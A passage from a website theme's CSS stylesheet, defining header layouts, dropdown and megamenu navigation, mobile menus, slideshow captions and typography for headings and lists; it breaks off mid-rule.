.header-area-1 .top-bar-right ul li:last-child:after {
	content: '';
	margin: 0;
}

.header-area-1 .logo {
	float: left;
}

.header-area-1 .logo h2 {
	font-size: 28px;
	margin: 15px 0 0 0;
}

.header-area-1 .logo h2:before {
	font-size: 20px;
	width: 55px;
	height: 40px;
	padding: 15px 0 0 0;
	margin: -15px 14px 0 0;
	display: block;
	content: "\f1b9";
	color: #fff;
	text-align: center;
	-webkit-border-radius: 99%; 
	-moz-border-radius: 99%;
	-o-border-radius: 99%;
	border-radius: 99%;
	float: left;
}

.header-area-1 .header-content {
	width: 1110px;
	margin: 0 auto;
	padding: 30px 0;
}

.header-area-1 .header-icons-inner {
	float: right;
	margin: 0 10px 0 0;
}

.header-area-1 .header-icon i {
	float: left;
	margin: 0 7px 0 0;
	font-size: 16px;
}

.header-area-1 .header-icon {
	border-left: #e8e8e8 1px solid;
	padding: 10px 20px;
	float: left;
}

.header-area-1 .header-icon p {
	margin: 0;
	line-height: 1;
}

.header-area-1 .header-icon p strong {
	font-size: 16px;
	font-weight: 600;
}

.header-area-1 p.header-icon-text {
	margin: 5px 0 0 0;
	font-size: 15px;
}

.header-area-1 .topright-button {
	float: right;
	color: #fff;
	font-size: 16px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	padding: 16px 35px;
	margin: 5px 0 0 0;
	display: inline-table;
}

.header-area-1 .topright-button span:after,
.header-area-1 .topright-button span:after,
.slideshow-button-wrapper .slideshow-button span:after {
	content: "\f105";
	font-size: 16px;
	margin: 0 0 0 8px;
}

/* 2.2 - Header 2 */
.header-area-2 .top-bar-wrapper {
	border-bottom: #e8e8e8 1px solid;
}

.header-area-2 .top-bar {
	width: 1110px;
	margin: 0 auto;
	font-size: 15px;
}

.header-area-2 .top-bar-left {
	float: left;
}

.header-area-2 .top-bar-left p {
	margin: 16px 0 0 0;
	line-height: 1;
	font-size: 15px;
}

.header-area-2 .top-bar-right {
	float: right;
}

.header-area-2 .top-bar-right ul {
	float: left;
	margin: 16px 20px 0 0;
}

.header-area-2 .top-bar-right ul li {
	float: left;
	font-size: 15px;
}

.header-area-2 .top-bar-right ul li:after {
	content: '/';
	color: #ccc;
	margin: 0 4px;
}

.header-area-2 .top-bar-right ul li:last-child:after {
	content: '';
	margin: 0;
}

.header-area-2 .logo {
	margin: 0 auto 20px;
	display: table;
}

.header-area-2 .logo h2 {
	font-size: 28px;
	margin: 15px 0 0 0;
}

.header-area-2 .logo h2:before {
	font-size: 20px;
	width: 55px;
	height: 40px;
	padding: 15px 0 0 0;
	margin: -15px 14px 0 0;
	display: block;
	content: "\f1b9";
	color: #fff;
	text-align: center;
	-webkit-border-radius: 99%; 
	-moz-border-radius: 99%;
	-o-border-radius: 99%;
	border-radius: 99%;
	float: left;
}

.header-area-2 .header-content {
	width: 100%;
	margin: 0 auto;
	padding: 20px 0 30px 0;
}

.header-area-2 .navigation-inner {
	width: 1110px;
	margin: 0 auto;
}

.header-area-2 .header-icons-inner {
	float: right;
	margin: 0 10px 0 0;
}

.header-area-2 .header-icon i {
	float: left;
	margin: 0 7px 0 0;
	font-size: 16px;
}

.header-area-2 .header-icon {
	border-left: #e8e8e8 1px solid;
	padding: 10px 20px;
	float: left;
}

.header-area-2 .header-icon p {
	margin: 0;
	line-height: 1;
}

.header-area-2 .header-icon p strong {
	font-size: 16px;
	font-weight: 600;
}

.header-area-2 p.header-icon-text {
	margin: 5px 0 0 0;
	font-size: 15px;
}

.header-area-2 .topright-button {
	float: right;
	color: #fff;
	font-size: 15px;
	padding: 15px 20px 16px 20px;
	display: inline-table;
}

.header-area-2 .topright-button span:after,
.header-area-2 .topright-button span:after,
.slideshow-button-wrapper .slideshow-button span:after {
	content: "\f105";
	font-size: 16px;
	margin: 0 0 0 8px;
}

/* 3.0 - Navigation */

/* 3.1 - Header Area 1 Navigation */
.header-area-1 #primary-navigation {
	width: 1110px;
	margin: 0 auto;
	z-index: 999;
	position: relative;
}

.header-area-1 .navigation-inner {
	position: relative;
}

.header-area-1 .navigation li a {
	padding: 24px 20px 24px 20px;
	font-size: 17px;
	display: block;
	color: #fff;
}

.header-area-1 .navigation li li a {
	display: initial;
}

.header-area-1 .navigation {
	float: left;
	max-height: 65px;
}

.header-area-1 .navigation ul ul {
	display: none;
	width: 230px;
}

.header-area-1 .navigation ul li:hover > ul {
	display: block;
}

.header-area-1 .navigation .edge ul {
	right: 0;
}

.header-area-1 .navigation ul {
	padding: 0;
	list-style: none;
	position: relative;
	display: inline-table;
}

.header-area-1 .navigation ul:after {
	content: ""; 
	clear: both; 
	display: block;
}

.header-area-1 .navigation ul li {
	float: left;
}
		
.header-area-1 .navigation ul li a {
	text-decoration: none;
}
			
.header-area-1 .navigation ul ul {
	background: #fff;
	position: absolute; 
	top: 100%;
	z-index: 9999;
	border-top: #e8e8e8 1px solid;
}

.header-area-1 .navigation ul ul li {
	float: none; 
	position: relative;
	padding: 0;
	
}

.header-area-1 .navigation ul ul li a {
	padding: 10px 20px;
	border-left: none;
	display: block;
	color: #777;
	font-size: 15px;
}

.header-area-1 .navigation .megamenu-1-col ul li a,
.header-area-1 .navigation .megamenu-2-col ul li a,
.header-area-1 .navigation .megamenu-3-col ul li a,
.header-area-1 .navigation .megamenu-4-col ul li a,
.header-area-1 .navigation .megamenu-5-col ul li a {
	color: #424242;
	font-size: 16px;
}	

.header-area-1 .navigation ul ul li li {
	padding: 0;
}

.header-area-1 .navigation ul ul li,
.header-area-1 .navigation ul ul li:hover {
	border-top: none;
}
		
.header-area-1 .navigation ul ul ul {
	position: absolute; 
	left: 100%;
	top: -21px;
}

.header-area-1 .navigation ul li.menu-item-has-children > a:after {
	content: "\f107";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	font-size: 16px;
	color: #fff;
	margin: 0 0 0 6px;
}

.header-area-1 .navigation ul li li.menu-item-has-children > a:after {
	content: "\f105";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	font-size: 16px;
	color: #424242;
	margin: 0 0 0 6px;
	float: right;
}

.header-area-1 .navigation ul li li.menu-item-has-children > a:hover:after {
	color: #fff;
}

.header-area-1 .navigation .megamenu-1-col li li a,
.header-area-1 .navigation .megamenu-2-col li li a,
.header-area-1 .navigation .megamenu-3-col li li a,
.header-area-1 .navigation .megamenu-4-col li li a,
.header-area-1 .navigation .megamenu-5-col li li a {
	font-size: 15px;
	color: #777;
}

.header-area-1 .navigation .megamenu-1-col ul li a,
.header-area-1 .navigation .megamenu-2-col ul li a,
.header-area-1 .navigation .megamenu-3-col ul li a,
.header-area-1 .navigation .megamenu-4-col ul li a,
.header-area-1 .navigation .megamenu-5-col ul li a {
	padding: 10px 20px;
}

.header-area-1 .navigation li ul li a:hover {
	color: #fff;
}

.header-area-1 .navigation li ul li.current-menu-item a,
.header-area-1 .navigation li ul li.current_page_item a {
	color: #fff;
}

.header-area-1 .navigation .megamenu-1-col ul,
.header-area-1 .navigation .megamenu-2-col ul,
.header-area-1 .navigation .megamenu-3-col ul,
.header-area-1 .navigation .megamenu-4-col ul,
.header-area-1 .navigation .megamenu-5-col ul {
	border-top: #e8e8e8 1px solid;
}

.header-area-1 .navigation .megamenu-1-col ul ul,
.header-area-1 .navigation .megamenu-2-col ul ul,
.header-area-1 .navigation .megamenu-3-col ul ul,
.header-area-1 .navigation .megamenu-4-col ul ul,
.header-area-1 .navigation .megamenu-5-col ul ul,
.header-area-1 .navigation .megamenu-1-col ul li,
.header-area-1 .navigation .megamenu-2-col ul li,
.header-area-1 .navigation .megamenu-3-col ul li,
.header-area-1 .navigation .megamenu-4-col ul li,
.header-area-1 .navigation .megamenu-5-col ul li,
.header-area-1 .navigation .megamenu-1-col ul li:hover,
.header-area-1 .navigation .megamenu-2-col ul li:hover,
.header-area-1 .navigation .megamenu-3-col ul li:hover,
.header-area-1 .navigation .megamenu-4-col ul li:hover,
.header-area-1 .navigation .megamenu-5-col ul li:hover,
.header-area-1 .navigation .megamenu-1-col ul li li,
.header-area-1 .navigation .megamenu-2-col ul li li,
.header-area-1 .navigation .megamenu-3-col ul li li,
.header-area-1 .navigation .megamenu-4-col ul li li,
.header-area-1 .navigation .megamenu-5-col ul li li,
.header-area-1 .navigation .megamenu-1-col ul li li:hover,
.header-area-1 .navigation .megamenu-2-col ul li li:hover,
.header-area-1 .navigation .megamenu-3-col ul li li:hover,
.header-area-1 .navigation .megamenu-4-col ul li li:hover,
.header-area-1 .navigation .megamenu-5-col ul li li:hover {
	border: none;
}

.header-area-1 .navigation .megamenu-2-col ul li a:after, 
.header-area-1 .navigation .megamenu-3-col ul li a:after,
.header-area-1 .navigation .megamenu-4-col ul li a:after,
.header-area-1 .navigation .megamenu-5-col ul li a:after {
	content: '' !important;
}

.header-area-1 .navigation li ul {
	-moz-box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
}

.header-area-1 .navigation li ul,
.header-area-1 .navigation .megamenu-1-col ul li {
	padding: 20px 0;
}

.header-area-1 .navigation .megamenu-1-col ul,
.header-area-1 .navigation .megamenu-2-col ul,
.header-area-1 .navigation .megamenu-3-col ul,
.header-area-1 .navigation .megamenu-4-col ul,
.header-area-1 .navigation .megamenu-5-col ul {
	padding: 0;
}

.header-area-1 .navigation .megamenu-1-col ul li:first-child {
	padding: 20px 0 0 0;
}

.header-area-1 .navigation .megamenu-1-col ul li:last-child {
	padding: 0 0 10px 0;
}

.header-area-1 .navigation .megamenu-2-col ul li,
.header-area-1 .navigation .megamenu-3-col ul li,
.header-area-1 .navigation .megamenu-4-col ul li,
.header-area-1 .navigation .megamenu-5-col ul li {
	border-right: #e8e8e8 1px solid;
	padding: 20px 0;
}

.header-area-1 .navigation .megamenu-2-col ul li:hover,
.header-area-1 .navigation .megamenu-3-col ul li:hover,
.header-area-1 .navigation .megamenu-4-col ul li:hover,
.header-area-1 .navigation .megamenu-5-col ul li:hover {
	border-right: #e8e8e8 1px solid;
}

.header-area-1 .navigation .megamenu-2-col ul li:last-child,
.header-area-1 .navigation .megamenu-3-col ul li:last-child,
.header-area-1 .navigation .megamenu-4-col ul li:last-child,
.header-area-1 .navigation .megamenu-5-col ul li:last-child {
	border-right: none;
}

.header-area-1 .navigation .megamenu-2-col ul li:last-child:hover,
.header-area-1 .navigation .megamenu-3-col ul li:last-child:hover,
.header-area-1 .navigation .megamenu-4-col ul li:last-child:hover,
.header-area-1 .navigation .megamenu-5-col ul li:last-child:hover {
	border-right: none;
}

.header-area-1 .navigation .megamenu-1-col ul li {
	float: left;
	width: 240px;
}

.header-area-1 .navigation .megamenu-2-col ul li {
	float: left;
	width: 240px;
}

.header-area-1 .navigation .megamenu-3-col ul li {
	float: left;
	width: 240px;
}

.header-area-1 .navigation .megamenu-4-col ul li {
	float: left;
	width: 276.5px;
}

.header-area-1 .navigation .megamenu-5-col ul li {
	float: left;
	width: 199px;
}

.header-area-1 .navigation .megamenu-1-col ul li li,
.header-area-1 .navigation .megamenu-2-col ul li li,
.header-area-1 .navigation .megamenu-3-col ul li li,
.header-area-1 .navigation .megamenu-4-col ul li li,
.header-area-1 .navigation .megamenu-5-col ul li li {
	padding: 0;
}

.header-area-1 .navigation .megamenu-1-col ul li li,
.header-area-1 .navigation .megamenu-2-col ul li li,
.header-area-1 .navigation .megamenu-3-col ul li li,
.header-area-1 .navigation .megamenu-4-col ul li li,
.header-area-1 .navigation .megamenu-5-col ul li li {
	font-weight: normal;
	float: none;
}

.header-area-1 .navigation .megamenu-1-col ul ul,
.header-area-1 .navigation .megamenu-2-col ul ul,
.header-area-1 .navigation .megamenu-3-col ul ul,
.header-area-1 .navigation .megamenu-4-col ul ul,
.header-area-1 .navigation .megamenu-5-col ul ul {
	display: block;
	width: 199px;
	padding: 0;
	position: static;
	left: 0;
	top: 0;
	-moz-box-shadow: 0;
	-webkit-box-shadow: 0;
	box-shadow: none;
}

.header-area-1 .navigation .megamenu-4-col ul ul {
	width: 180px;
}

.header-area-1 .navigation li:last-child li a {
	border-right: none;
}

.header-area-1 .navigation .megamenu-1-col ul {
	width: 240px;
}

.header-area-1 .navigation .megamenu-2-col ul {
	width: 481px;
}

.header-area-1 .navigation .megamenu-3-col ul {
	width: 722px;
}

.header-area-1 .navigation .megamenu-4-col ul {
	width: 1110px;
	left: 0;
}

.header-area-1 .navigation .megamenu-5-col ul {
	width: 1110px;
	left: 0;
}

.header-area-1 .fixed-navigation-show {
	z-index: 9999; 
	position: fixed !important; 
	margin: 0 auto;
	top: 0; 
	width: 100%;
	visibility: hidden;
	opacity: 0;
	padding: 0 !important;
	-moz-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	visibility: visible;
	opacity: 1;
	width: 100% !important;
}

.header-area-1 .fixed-navigation-show .navigation-inner {
	width: 1110px;
	margin: 0 auto;
}

.header-area-1 .navigation-inner .fa-search {
	float: right;
	color: #fff;
	margin: 23px 30px 0 0;
	cursor: pointer;
}

.header-area-1 .navigation li.current_page_item > a {
	color: #fff;
}

.admin-bar .fixed-navigation-show {
	top: 32px;
}

/* 3.2 - Header Area 2 Navigation */
.header-area-2 #primary-navigation {
	width: 100%;
	margin: 0 auto;
	z-index: 999;
	position: relative;
	border-top: #e8e8e8 1px solid;
}

.header-area-2 .navigation-inner {
	position: relative;
}

.header-area-2 .navigation li a {
	padding: 8px 20px 8px 20px;
	font-size: 17px;
	display: block;
	color: #424242;
	border-left: #e8e8e8 1px solid;
	margin: 10px 0 14px 0;
}

.header-area-2 .navigation li li a {
	margin: 0;
	padding: 24px 20px 24px 20px;
}

.header-area-2 .navigation li {
	border-top: transparent 3px solid;
}

.header-area-2 .navigation li li a {
	display: initial;
}

.header-area-2 .navigation {
	float: left;
	max-height: 68px;
}

.header-area-2 .navigation ul ul {
	display: none;
	width: 230px;
}

.header-area-2 .navigation ul li:hover > ul {
	display: block;
}

.header-area-2 .navigation .edge ul {
	right: 0;
}

.header-area-2 .navigation ul {
	padding: 0;
	list-style: none;
	position: relative;
	display: inline-table;
}

.header-area-2 .navigation ul:after {
	content: ""; 
	clear: both; 
	display: block;
}

.header-area-2 .navigation ul li {
	float: left;
}
		
.header-area-2 .navigation ul li a {
	text-decoration: none;
}
			
.header-area-2 .navigation ul ul {
	background: #fff;
	position: absolute; 
	top: 100%;
	z-index: 9999;
	border-top: #e8e8e8 1px solid;
}

.header-area-2 .navigation ul ul li {
	float: none; 
	position: relative;
	padding: 0;
	
}

.header-area-2 .navigation ul ul li a {
	padding: 10px 20px;
	border-left: none;
	display: block;
	color: #777;
	font-size: 15px;
}

.header-area-2 .navigation .megamenu-1-col ul li a,
.header-area-2 .navigation .megamenu-2-col ul li a,
.header-area-2 .navigation .megamenu-3-col ul li a,
.header-area-2 .navigation .megamenu-4-col ul li a,
.header-area-2 .navigation .megamenu-5-col ul li a {
	color: #424242;
	font-size: 16px;
}	

.header-area-2 .navigation ul ul li li {
	padding: 0;
}

.header-area-2 .navigation ul ul li,
.header-area-2 .navigation ul ul li:hover {
	border-top: none;
}
		
.header-area-2 .navigation ul ul ul {
	position: absolute; 
	left: 100%;
	top: -21px;
}

.header-area-2 .navigation ul li.menu-item-has-children > a:after {
	content: "\f107";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	font-size: 16px;
	color: #424242;
	margin: 0 0 0 6px;
}

.header-area-2 .navigation ul li li.menu-item-has-children > a:after {
	content: "\f105";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	font-size: 16px;
	color: #424242;
	margin: 0 0 0 6px;
	float: right;
}

.header-area-2 .navigation ul li li.menu-item-has-children > a:hover:after {
	color: #fff;
}

.header-area-2 .navigation .megamenu-1-col li li a,
.header-area-2 .navigation .megamenu-2-col li li a,
.header-area-2 .navigation .megamenu-3-col li li a,
.header-area-2 .navigation .megamenu-4-col li li a,
.header-area-2 .navigation .megamenu-5-col li li a {
	font-size: 15px;
	color: #777;
}

.header-area-2 .navigation .megamenu-1-col ul li a,
.header-area-2 .navigation .megamenu-2-col ul li a,
.header-area-2 .navigation .megamenu-3-col ul li a,
.header-area-2 .navigation .megamenu-4-col ul li a,
.header-area-2 .navigation .megamenu-5-col ul li a {
	padding: 10px 20px;
}

.header-area-2 .navigation li ul li a:hover {
	color: #fff;
}

.header-area-2 .navigation .megamenu-1-col ul,
.header-area-2 .navigation .megamenu-2-col ul,
.header-area-2 .navigation .megamenu-3-col ul,
.header-area-2 .navigation .megamenu-4-col ul,
.header-area-2 .navigation .megamenu-5-col ul {
	border-top: #e8e8e8 1px solid;
}

.header-area-2 .navigation .megamenu-1-col ul ul,
.header-area-2 .navigation .megamenu-2-col ul ul,
.header-area-2 .navigation .megamenu-3-col ul ul,
.header-area-2 .navigation .megamenu-4-col ul ul,
.header-area-2 .navigation .megamenu-5-col ul ul,
.header-area-2 .navigation .megamenu-1-col ul li,
.header-area-2 .navigation .megamenu-2-col ul li,
.header-area-2 .navigation .megamenu-3-col ul li,
.header-area-2 .navigation .megamenu-4-col ul li,
.header-area-2 .navigation .megamenu-5-col ul li,
.header-area-2 .navigation .megamenu-1-col ul li:hover,
.header-area-2 .navigation .megamenu-2-col ul li:hover,
.header-area-2 .navigation .megamenu-3-col ul li:hover,
.header-area-2 .navigation .megamenu-4-col ul li:hover,
.header-area-2 .navigation .megamenu-5-col ul li:hover,
.header-area-2 .navigation .megamenu-1-col ul li li,
.header-area-2 .navigation .megamenu-2-col ul li li,
.header-area-2 .navigation .megamenu-3-col ul li li,
.header-area-2 .navigation .megamenu-4-col ul li li,
.header-area-2 .navigation .megamenu-5-col ul li li,
.header-area-2 .navigation .megamenu-1-col ul li li:hover,
.header-area-2 .navigation .megamenu-2-col ul li li:hover,
.header-area-2 .navigation .megamenu-3-col ul li li:hover,
.header-area-2 .navigation .megamenu-4-col ul li li:hover,
.header-area-2 .navigation .megamenu-5-col ul li li:hover {
	border: none;
}

.header-area-2 .navigation .megamenu-2-col ul li a:after, 
.header-area-2 .navigation .megamenu-3-col ul li a:after,
.header-area-2 .navigation .megamenu-4-col ul li a:after,
.header-area-2 .navigation .megamenu-5-col ul li a:after {
	content: '' !important;
}

.header-area-2 .navigation li ul {
	-moz-box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
}

.header-area-2 .navigation li ul,
.header-area-2 .navigation .megamenu-1-col ul li {
	padding: 20px 0;
}

.header-area-2 .navigation .megamenu-1-col ul,
.header-area-2 .navigation .megamenu-2-col ul,
.header-area-2 .navigation .megamenu-3-col ul,
.header-area-2 .navigation .megamenu-4-col ul,
.header-area-2 .navigation .megamenu-5-col ul {
	padding: 0;
}

.header-area-2 .navigation .megamenu-1-col ul li:first-child {
	padding: 20px 0 0 0;
}

.header-area-2 .navigation .megamenu-1-col ul li:last-child {
	padding: 0 0 10px 0;
}

.header-area-2 .navigation .megamenu-2-col ul li,
.header-area-2 .navigation .megamenu-3-col ul li,
.header-area-2 .navigation .megamenu-4-col ul li,
.header-area-2 .navigation .megamenu-5-col ul li {
	border-right: #e8e8e8 1px solid;
	padding: 20px 0;
}

.header-area-2 .navigation .megamenu-2-col ul li:hover,
.header-area-2 .navigation .megamenu-3-col ul li:hover,
.header-area-2 .navigation .megamenu-4-col ul li:hover,
.header-area-2 .navigation .megamenu-5-col ul li:hover {
	border-right: #e8e8e8 1px solid;
}

.header-area-2 .navigation .megamenu-2-col ul li:last-child,
.header-area-2 .navigation .megamenu-3-col ul li:last-child,
.header-area-2 .navigation .megamenu-4-col ul li:last-child,
.header-area-2 .navigation .megamenu-5-col ul li:last-child {
	border-right: none;
}

.header-area-2 .navigation .megamenu-2-col ul li:last-child:hover,
.header-area-2 .navigation .megamenu-3-col ul li:last-child:hover,
.header-area-2 .navigation .megamenu-4-col ul li:last-child:hover,
.header-area-2 .navigation .megamenu-5-col ul li:last-child:hover {
	border-right: none;
}

.header-area-2 .navigation .megamenu-1-col ul li {
	float: left;
	width: 240px;
}

.header-area-2 .navigation .megamenu-2-col ul li {
	float: left;
	width: 240px;
}

.header-area-2 .navigation .megamenu-3-col ul li {
	float: left;
	width: 240px;
}

.header-area-2 .navigation .megamenu-4-col ul li {
	float: left;
	width: 249px;
}

.header-area-2 .navigation .megamenu-5-col ul li {
	float: left;
	width: 199px;
}

.header-area-2 .navigation .megamenu-1-col ul li li,
.header-area-2 .navigation .megamenu-2-col ul li li,
.header-area-2 .navigation .megamenu-3-col ul li li,
.header-area-2 .navigation .megamenu-4-col ul li li,
.header-area-2 .navigation .megamenu-5-col ul li li {
	padding: 0;
}

.header-area-2 .navigation .megamenu-1-col ul li li,
.header-area-2 .navigation .megamenu-2-col ul li li,
.header-area-2 .navigation .megamenu-3-col ul li li,
.header-area-2 .navigation .megamenu-4-col ul li li,
.header-area-2 .navigation .megamenu-5-col ul li li {
	font-weight: normal;
	float: none;
}

.header-area-2 .navigation .megamenu-1-col ul ul,
.header-area-2 .navigation .megamenu-2-col ul ul,
.header-area-2 .navigation .megamenu-3-col ul ul,
.header-area-2 .navigation .megamenu-4-col ul ul,
.header-area-2 .navigation .megamenu-5-col ul ul {
	display: block;
	width: 199px;
	padding: 0;
	position: static;
	left: 0;
	top: 0;
	-moz-box-shadow: 0;
	-webkit-box-shadow: 0;
	box-shadow: none;
}

.header-area-2 .navigation .megamenu-4-col ul ul {
	width: 180px;
}

.header-area-2 .navigation li:last-child li a {
	border-right: none;
}

.header-area-2 .navigation .megamenu-1-col ul {
	width: 240px;
}

.header-area-2 .navigation .megamenu-2-col ul {
	width: 481px;
}

.header-area-2 .navigation .megamenu-3-col ul {
	width: 722px;
}

.header-area-2 .navigation .megamenu-4-col ul {
	width: 999px;
	left: 0;
}

.header-area-2 .navigation .megamenu-5-col ul {
	width: 999px;
	left: 0;
}

.header-area-2 .fixed-navigation-show {
	background: #fff;
	z-index: 9999; 
	position: fixed !important; 
	margin: 0 auto;
	top: 0; 
	width: 100%;
	visibility: hidden;
	opacity: 0;
	padding: 0 !important;
	-moz-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	visibility: visible;
	opacity: 1;
	width: 100% !important;
}

.header-area-2 .fixed-navigation-show .navigation-inner {
	width: 1110px;
	margin: 0 auto;
}

.header-area-2 .navigation-inner .fa-search {
	float: right;
	color: #424242;
	margin: 23px 0 0 0;
	cursor: pointer;
}

.header-area-2 .navigation li li.current-menu-item,
.header-area-2 .navigation li li:hover {
	border-top: none;
}

/* 3.3 - Mobile Navigation */
#mobile-navigation {
	float: right;
	margin: 17px 0 0 0;
	display: none;
}

#mobile-navigation a {
	padding: 15px 0 15px 20px;
}

.mobile-navigation-wrapper {
	width: 100%;
	display: none;
	margin: 30px 0 0 0;
}

.mobile-navigation-wrapper ul li a {
	color: #fff;
}

.mobile-navigation-wrapper ul a {
	width: calc(100% - 60px);
	display: block;
	padding: 15px 30px;
}

.mobile-navigation-wrapper ul li li a {
	padding: 15px 30px 15px 45px;
	width: calc(100% - 75px);
}

.mobile-navigation-wrapper ul li li li a {
	padding: 15px 30px 15px 60px;
	width: calc(100% - 90px);
}

/* 3.4 - Navigation Search */
#search-lightbox,
.pp_bottom,
.pp_social {
	display: none;
}

.search-lightbox-inner {
	background: #fff;
	width: calc(100% - 30px);
	height: 45px;
}

.search-lightbox-inner input[type="text"] {
	border: 0;
	width: calc(100% - 26px);
	font-size: 16px;
	color: #bebebe;
	padding: 11px 11px;
	border-top: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
	border-left: #e8e8e8 1px solid;
}

/* 4.0 - Slideshow */
.rev_slider_wrapper1,
.overlap-primary-nav {
	margin: -33px 0 60px 0;
}

.rev_slider_wrapper2 {
	margin: 0 0 40px 0;
}

.rev-custom-caption-1 h3 {
	font-size: 64px;
	color: #fff;
	line-height: 120%;
	width: 700px;
	text-align: left;
	margin: 0 auto;
}

.rev-custom-caption-2 h3 {
	font-size: 64px;
	color: #fff;
	line-height: 120%;
	width: 1110px;
	text-align: center;
}

.rev-custom-caption-1 .title-block1 {
	width: 85px;
	height: 3px;
	margin: 20px 0 25px 0;
}

.rev-custom-caption-2 .title-block1 {
	width: 85px;
	height: 3px;
	margin: 20px auto 25px auto;
}

.rev-custom-caption-2 .slideshow-button-wrapper {
	margin: 0 auto;
	float: none;
	width: 195px;
}

.rev-custom-caption-1 p {
	font-size: 18px;
	color: #fff;
	line-height: 160%;
	margin: 0 0 25px 0;
	text-align: left;
}

.rev-custom-caption-2 p {
	font-size: 18px;
	color: #fff;
	line-height: 160%;
	margin: 0 0 25px 0;
	text-align: center;
}

.tparrows {
	background: none !important;
}
 
.tparrows:after {
	-webkit-border-radius: 99%; 
	-moz-border-radius: 99%;
	-o-border-radius: 99%;
	border-radius: 99%;
	color: #fff;
	font-size: 40px;
	border: #fff 3px solid;
	position: absolute;
	z-index: 10;
	line-height: 65px;
	text-align: center;
	font-weight: 300;
	top: -10px; 
	font-family: "FontAwesome";
}
 
.tp-rightarrow.tparrows:after {
	content: "\f105";
	left: -41px;
	width: 52px;
	padding: 0 3px 0 10px;
}

.tp-leftarrow.tparrows:after {
	content: "\f104";
	left: 15px;
	width: 43px;
	padding: 0 12px 0 10px;
}

.tparrows.tp-leftarrow:before,
.tparrows.tp-rightarrow:before {
	content: '' !important;
}

.slideshow-button {
	border-radius: 30px;
	color: #fff;
	display: inline-table;
	float: left;
	font-size: 16px;
	margin: 5px 0 0;
	padding: 16px 35px;
}

.slideshow-button-wrapper {
	width: 275px;
	margin: 10px 0 0 0;
}

/* 5.0 - Typography */

/* 5.1 - Titles */
.content-wrapper-outer {
	/*width: 1110px;*/
	width: 1140px;
	/*width: 100%;*/
	margin: 0 auto;
}

.content-wrapper-standard {
	max-width: 1140px;
	width: 100%;
	margin: 0 auto;
}

.content-wrapper h3.center-title {
	text-align: center;
	margin: 0 0 21px 0;
}

.content-wrapper h1 {
	font-size: 32px;
	margin: 0 0 30px 0;
}

.content-wrapper h2 {
	font-size: 28px;
	margin: 0 0 30px 0;
}

.content-wrapper h3 {
	font-size: 24px;
	margin: 0 0 30px 0;
}

.content-wrapper h4 {
	font-size: 20px;
	margin: 0 0 30px 0;
}

.content-wrapper h5 {
	font-size: 16px;
	margin: 0 0 30px 0;
	text-transform: uppercase;
}

.content-wrapper h6 {
	font-size: 16px;
	margin: 0 0 30px 0;
}

p {
	line-height: 160%;
	font-size: 16px;
	margin: 0 0 30px 0;
}

.title-block2 {
	width: 55px;
	height: 2px;
	margin: 0px auto 25px auto;
}

.title-block3 {
	width: 45px;
	height: 2px;
	margin: 0px 0 20px 0;
}

.main-content h1 {
	font-size: 32px;
	margin: 0 0 30px 0;
}

.main-content h2 {
	font-size: 28px;
	margin: 0 0 30px 0;
}

.main-content h3 {
	font-size: 24px;
	margin: 0 0 30px 0;
}

.main-content h4 {
	font-size: 20px;
	margin: 0 0 30px 0;
}

.main-content h5 {
	font-size: 18px;
	margin: 0 0 30px 0;
}

.main-content h6 {
	font-size: 16px;
	margin: 0 0 30px 0;
}

/* 5.2 - Lists */
.content-wrapper .sidebar-content ul li ul,
.content-wrapper .footer ul li ul {
	margin: 10px 0 0 0;
}

.content-wrapper .sidebar-content ul li ul,
.content-wrapper .footer ul li ul {
	padding: 0 0 0 15px;
}

/* 5.2.1 - List 1 */
.main-content ul,
.sidebar-content ul,
.footer ul {
	margin: 0 0 40px 0;
}

.main-content ul li,
.sidebar-content ul li,
.footer ul li {
	font-size: 15px;
	margin: 0 0 11px 0;
	line-height: 130%;
}

.main-content ul li ul,
.sidebar-content ul li ul,
.footer ul li ul {
	margin: 11px 0 11px 0;
}

.main-content ul li li,
.sidebar-content ul li li,
.footer ul li li  {
	margin: 0 0 11px 20px;
}

.main-content ul li:before,
.sidebar-content ul li:before,
.footer ul li:before {
	content: "\f054";
	font-size: 12px;
	margin: 0 6px 0 0;
}

/* 5.2.2 - List 2 */
.main-content ul.list-style2 li:before {
	content: "\f111";
	font-size: 8px;
}

/* 5.2.3 - List 3 */
.main-content ul.list-style3 li:before {
	content: "\f00d";
	font-size: 15px;
}

/* 5.2.4 - List 4 */
.main-content ul.list-style4 li:before {
	content: "\f00c";
	font-size: 15px;
}

/* 5.2.5 - Ordered List */
.main-content ol li {
	list-style: decimal;
	font-size: 15px;
	line-height: 160%;
	margin: 0 0 7px 0;
}

.main-content ol {
	margin: 0 0 40px 15px;
}

.main-content ol ol {
	margin: 7px 0 0 15px;
}

.main-content ol ol li {
	list-style: lower-latin;
}

.main-content ol ul li,
.main-content .comments .comment-text ol ul li {
	list-style: none;
}

.main-content ol ul,
.main-content .comments .comment-text ol ul {
	margin: 5px 0 0 0;
}

.main-content ol ul ul,
.main-content .comments .comment-text ol ul ul {
	margin: 5px 0 0 20px;
}

.main-content ol ul ol li:before,
.main-content ul ol li:before,
.main-content .comments .comment-text ol ul ol li:before,
.main-content .comments .comment-text ul ol li:before {
	content: "";
} 

.main-content ol ul ol,
.main-content ul ol,
.main-content .comments .comment-text ol ul ol,
.main-content .comments .comment-text ul ol {
